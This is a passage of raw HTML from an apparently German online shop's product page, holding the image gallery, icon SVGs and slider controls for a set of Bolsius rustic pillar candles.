//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49425094508875">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-49425130160459"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-49425130160459"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49425130160459">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-69633425572171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-69633425572171"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=246 246w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=493 493w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=600 600w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=713 713w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=823 823w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=990 990w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69633425572171">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 1"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 2"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 4"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 5"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 6"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 7"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 8"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25211311554891__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--25211311554891__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25211311554891__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25211311554891__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25211311554891__main-69829067505995"
            data-media-position="1"
            data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Bild 1 in Galerieansicht laden"
              aria-current="true"
              aria-controls="GalleryViewer-template--25211311554891__main"
              aria-describedby="Thumbnail-template--25211311554891__main-0
"
            >
              <img src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=416" alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine" srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=54 54w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=74 74w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=104 104w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=162 162w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=208 208w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=324 324w, //www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25211311554891__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-69633439269195"
              data-media-position="2"
              data-alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-1
"
              >
